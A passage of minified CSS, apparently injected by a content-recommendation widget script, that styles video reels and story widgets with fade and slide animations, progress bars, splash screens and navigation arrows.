-ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; z-index: auto; } div.tbl-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right, div.story-widget .videoCube.tbl-show-item .tbl-labels-arrow-right { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left, div.story-widget .videoCube.tbl-show-item .tbl-labels-arrow-left { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-remove-item .thumbBlock_holder, div.story-widget .videoCube.tbl-remove-item .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-left 0.75s; -moz-animation: tbl-animation-slide-out-left 0.75s; -ms-animation: tbl-animation-slide-out-left 0.75s; -o-animation: tbl-animation-slide-out-left 0.75s; animation: tbl-animation-slide-out-left 0.75s; } div.tbl-reco-reel .videoCube.tbl-remove-item .video-label-box, div.story-widget .videoCube.tbl-remove-item .video-label-box { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel .videoCube.tbl-remove-item .tbl-labels-arrow-right, div.story-widget .videoCube.tbl-remove-item .tbl-labels-arrow-right { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .tbl-labels-arrow-left, div.story-widget .videoCube.tbl-remove-item .tbl-labels-arrow-left { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .thumbBlock_holder, div.story-widget .videoCube.tbl-remove-item-to-right .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-right 0.75s; animation: tbl-animation-slide-out-right 0.75s; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .video-label-box, div.story-widget .videoCube.tbl-remove-item-to-right .video-label-box { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel .videoCube.tbl-next-item .video-label-box, div.story-widget .videoCube.tbl-next-item .video-label-box { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-next-item .item-label-href.tbl-text-over-container { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .thumbBlock_holder, div.story-widget .videoCube.tbl-next-item .thumbBlock_holder { z-index: 0; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp { z-index: 9; position: absolute; pointer-events: none; overflow: hidden; width: 100%; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { direction: ltr; width: 100%; box-sizing: border-box; position: absolute; padding: 0 4%; background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(1, 0, 0, 0.8))); background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); opacity: 1; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { position: relative; top: 85px; display: inline-block; vertical-align: top; /* set bars to the absolute top container when using inline block */ width: 23%; height: 3px; background-color: rgba(255, 255, 255, 0.4); margin: 0 1%; overflow: hidden; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner { width: 100%; height: 100%; position: absolute; left: 0; overflow: hidden; display: block; background-color: #fcfcfc; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim { -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over { padding: 0 3%; background: none; } div.tbl-reco-reel .tbl-reel-splash-screen, div.story-widget .tbl-reel-splash-screen { display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 20; overflow: hidden; direction: ltr; -webkit-transition: opacity ease 0.4s; -moz-transition: opacity ease 0.4s; -ms-transition: opacity ease 0.4s; -o-transition: opacity ease 0.4s; transition: opacity ease 0.4s; } div.tbl-reco-reel .tbl-reel-splash-screen img.tbl-splash-logo, div.story-widget .tbl-reel-splash-screen img.tbl-splash-logo { height: 15px; margin: 10px; } div.tbl-reco-reel .tbl-reel-splash-screen .tbl-splash-spinner, div.story-widget .tbl-reel-splash-screen .tbl-splash-spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; position: absolute; -webkit-transition: transform 1s; -moz-transition: transform 1s; -ms-transition: transform 1s; -o-transition: transform 1s; transition: transform 1s; -webkit-animation: tbl-spin 1s linear infinite; -moz-animation: tbl-spin 1s linear infinite; -ms-animation: tbl-spin 1s linear infinite; -o-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; } div.tbl-reco-reel .tbl-arrow-btn, div.story-widget .tbl-arrow-btn { position: absolute; background-color: rgba(0, 0, 0, 0.419608); z-index: 2; font-size: 40px; text-align: center; color: #ffffff; cursor: pointer; line-height: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; -webkit-transition: transform 1s; -moz-transition: transform 1s; -ms-transition: transform 1s; -o-transition: transform 1s; transition: transform 1s; display: none; } div.tbl-reco-reel .tbl-arrow-btn svg, div.story-widget .tbl-arrow-btn svg { transform: translateY(50%); margin: auto; } div.tbl-reco-reel .tbl-arrow-btn.tbl-arrow-left, div.story-widget .tbl-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1); -moz-transform: scaleX(-1); -ms-transform: scaleX(-1); -o-transform: scaleX(-1); transform: scaleX(-1); } div.tbl-reco-reel .tbl-clickable-area-btn, div.story-widget .tbl-clickable-area-btn { position: absolute; z-index: 2; } div.tbl-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back, div.story-widget .tbl-clickable-area-btn.tbl-clickable-area-back { left: 0; } div.tbl-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward, div.story-widget .tbl-clickable-area-btn.tbl-clickable-area-forward { right: 0; }.trc_related_container.tbl-rr-hidden-container { position: absolute; left: 0; top: 0; width: 100%; opacity: 0; pointer-events: none; z-index: -2147483647; } .trc_related_container.tbl-rr-hidden-container * { pointer-events: none; } .trc_related_container.tbl-rr-hidden-container .trc_rbox_header { display: none; } .trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container, .trc_related_container.tbl-rr-hidden-container .tbl-anchor-for-demand-first-reel { display: block; }.trc_related_container .tbl-anchor-for-demand-first-reel { width: 100%; }@-webkit-keyframes tbl-animation-slide-out-left { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } }@keyframes tbl-animation-slide-out-left { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } }@-webkit-keyframes tbl-animation-slide-out-right { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@keyframes tbl-animation-slide-out-right { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@-webkit-keyframes tbl-animation-fade-in { 0% { opacity: 0; } 100% { opacity: 1; } }@keyframes tbl-animation-fade-in { 0% { opacity: 0; } 100% { opacity: 1; } }@-webkit-keyframes tbl-animation-fade-out { 0% { opacity: 1; } 100% { opacity: 0; } }@keyframes tbl-animation-fade-out { 0% { opacity: 1; } 100% { opacity: 0; } }@-webkit-keyframes tbl-animation-zoom-In { 0% { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); } 100% { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } }@keyframes tbl-animation-zoom-In { 0% { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); } 100% { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } }@-webkit-keyframes tbl-animation-progress-bar { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@keyframes tbl-animation-progress-bar { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }`),TRC.dom.injectStyle(`div.tbl-reco-reel.tbl-reco-reel-text-over, div.story-widget.story-widget-text-over { position: relative; /*DEFAULTS */ /*EVENTS*/ /*PROGRESS BAR */ } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { position: absolute; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { width: 91%; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right { right: 0; left: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left { left: 0; right: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right { right: 3%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left { left: 3%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp { opacity: 0; transform: translateY(100px); } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over { opacity: 1; transform: none; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 15px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container 